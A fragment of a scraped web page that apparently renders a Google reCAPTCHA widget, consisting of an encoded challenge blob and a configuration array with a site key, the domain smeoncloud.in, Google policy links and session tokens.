ChsKBwolECx9Aw5QgworDjMOJeg7DmzXCvMOvYcOZV2BXwqfDmw7CgTFefMORw4hracOZUkNgwrUyfcK+fMKoS8O0C0ofwr8mwrTDhsOZwrrDgcK/wp9rwp7Cq8KwQ8OWQcOndXzCmkXCnnrDkFgBwo7Ci8Oyw6wFwqrCi8KcLsOowoJ3w4vCjMKMw4vDmMKiwrjDuUnCjSrDgyQZJsK7UcOpaCwMwpNOwqU8wrrDicO/WT/[base64]/[base64]/[base64]/V8Krwr9hw58fZQF1JMKmw4DCt8OCfMK8Gm3Dv8KeI8K5wrvDk8OYw5Q+w43DgMOVwoRNLTolw63Dn8O6TWrDlMOjRMOIwqAPX8OnfR1ObRDDr8KzbcKiwpLCssOzPVTCoSnCiHfChBpYRsOVTcOjw4/DgsOTwo1ZwqcGSEBlDsOowrgzMMKwbCPChMKkcGPDmhE+R0B8FFDDusKGwqwhTwjCq8KJWUTDilrCh8KNw5FiIMO/w6HCn8K1QsO4N33DocK/wrMKwqvCl8Kyw4nDvgHDgXIpw5pWwoYlw7bDmMKvwpfCr8KaasKPEcKvw4Z0wovCrcKzwqNRwr/DvwNjYcKqO8OhMlzCtMKcCUTCuMOBw6UMw75Aw6M3D8ONR8KMw4kSw5fCg1vDjcKswpjCtsOOSC4GwpJTR8KveMK5ZsKoUsK4WXbCoT0bwpPDnMKawpfCmms7QcK1ZRsXesOlwr1kwpRpaFnDjQ0Aw4ZLw53ChMOPwq0ICcOswrrCiMO1MkzCv8Knw5g/w4NTwp0cFcKCw4hAw5hcGwXDmDDCtMK0w7sjwp0nw4LCgsO/HMKnUgjDmsO7GsOpAXfCjMOiKCrDokpySDHDngvDhHkbT8OwN8Kjwp/Dh8OnfMKawq9ow4k+FTIhwqUawoPCncO7W8OYw6Eow7huN8KNw6fDnsO1wrcoTsORw6xbw47CthnCp8Kqw7PCh8O/[base64]/Dr8ORYmJgIAJXwrJGRxhZKMKLwrpsf0xuw6YQw6HCugLDtG9FwoRkLDvCp8Krwo1rIMOsw5ABwrTDqBfCmx9lZ3vCrsK0UcOSAnLDun/Duzlsw5/DiE52BcK1wrVEUB/[base64]/DkcK7M8OoFcKVwo/DoGHDuCc/[base64]/WlMLw7HDpgzCq8KPEFvCqHfCrx7ChMKXBUl6DG4BwpzCrMOYO8Kiw47ClMOacsKtYcOGGBfCk8OsL3vCkMOOIlkxw7MFbHQ4wqpdwrcKOMKvwrs7w6DCr8O5woYQAUvCtnZtBHHDvELDt8KJw4rCgcODLsO6wofDrFZPw4RsS8Kbw49jVn7CnsK/YsK7wqsPw59efVQXOcO0w63CkMOBLMKbBsOPw57CmCMzw7DCnsKjPcKfC0vDnEsiwo7Dt8K3wobDvsKMw4c/KcOVw4MBPsKQG3AbwrrDswEuQ0QGGD3Dq3PDvB5zUznCtsKnwqNobcOqCx9Iw4lhXMO5wqdyw7DCrhY1Z8Ocwoh/UsKbwqQoRWZxw50Uwpgcw6zDlcK9w6/DhnBiw6kGw4TDnxo2TcOMw516XMKvH3HCuC/DjkMXYsKadXDCggBIDcK0HMKvw6jChyPDjlApwr4Qwpd/w6FIw6LDlsOnw4vDh8KgJjfDhCRsczpSTTYfwpIFwqUCwpR+w7dcAT/Doh/[base64]/VA7CkmNINsOKwqzDqsOPMBRbAQfDrhjCgnDCozkhMcOdG8O9f2/DtWHDiRLDpUfDusOSJMOCwojCtcOSwpFWA2HDisO6V8KowpfDpsKOZcKnQyUNflXDscOpCsOABFgMw71ew7XDkxgfw6fDscKIwpYQw5koe14qCi0Xwp9Vw4fDslk1XsOuw4TCvylUEhjCkHFZAsK4MMOPX2XClsOBwrBNOsKrMy5Hw586w6HDmcOYISHDmm/DocK9A3okw67CgcOFw7fCisO5wrfCk1slwrvCvzzDtsOQGncEYXg2w5HCpMOqw47DmMKFw4MPLAZtUhgqwpHCihbDoA/[base64]/w6DDgcOSw7ofOMKVSsKNUQnCjsONKMOnwrkiEBw+f8KywoFjw6dRX8K8LcKmw7TCmzbCpMKuUsKmaWvDisO/[base64]/Cvg10wrxdCsOxKjjDg8KyI8OlcWp+fFAAAsOtVAjCm8OzwrR8K38rwrzCukwZw6XDtsKNEwsUXEFgw6Nzw7XCjMKcw7PDlynDrcOsVcOuwrfCvX7Dm0rDsV5aTMOuDQ7DrcKRMsO1wpBJw6fCthvCsMO4wrgiw7U/wpPCu0knU8KkJWJ4wrNQw4Y+w7nCuAgPcsK7w7lBwpnCgsOjw5fCtSIlAnXDtMOJwpgqwrbDljRrW8KjBMKtw4IAw4AeWlfDvMO/wqvDhXpnw7PChQYVw4nDj2sEw6LDhVt1wpd9OT7CrhnDnsKTw5HDmcKCwpVXw53Cn8KEUFXCpcK/dcK3wpxNwo8twofCvwoIwrImwpnDtSJmw73DusOrwopjQS3DkG1Sw7jDiF7CjmHDqcKJQ8KUdMO7w4zCj8KYwqjDjMK0PcKVwpXDl8KUw6pnw6J4aB0EQ2cuQ8ONWz/Cu8KYf8Klw7ogDgsqwrRsD8O3N8K3YsOMw7E4woY1OsOgwqw1AsKxwoYEwotYX8OtdsOaGsKqPXZrwrXChVzDo8KUwpHDrcKBWcKJXHIeJHspKnhiwrATNG/[base64]/w5fCgV9dw5IGBzs8w54lw53Ci8O+NFk/b1LDucOLwpd0RcKIworDt8KpAcO5fsKSKMK+E2nCt8OxwojChMOrJTVXdHPDjitDwoHCulHCtcO9EsKUFcOSUUBfFcK5wqzDjMO4w5JOasO4ecKeZ8ONfsKMwq5iwp0LwrfCohMQwp7DpHhowr/ChjNww6XDoip9UyB2bMOmw7clQcKMY8K1MMODNcOzVWMDw5B9FD/DqMOLwpfDs0HCmVIWw7x9F8K9P8OJwqHDpjEYVsO4w4HDrzlKw5LDlMOjwppIwpbCkMK5E2rCp8OhbW0Rw5HClMKZwoowwps1wozDvjNiwp7DpF4jw4LCnMOKPsK/wqEqW8Knwot1w5YKw7TDpsOXw5hqB8OFw6vCmcKow5gswoXCpcO/w5rDkHfCig0lQQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smeoncloud.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2277zFicp7C0n1RRhfIAN/zaXByg/6Gf64HFkmQn0fs9k\\u003d\x22,1,0,null,1,1768887532917,0,0,[22,12,34,76,201],null,[90,203],\x22RC-XGbZupk_w2mh5g\x22,null,null,null,null,null,\x220dAFcWeA7mOKJstr6Px_98KYVQwtKaXE8lsvWnZ4rcKcZAvFazpItDLcj71-yh0PrN9LTg2D5Fhh8j7RkBSD-B8-KMX3W4jfEgAg\x22,1768970333214]");
    </script></body></html>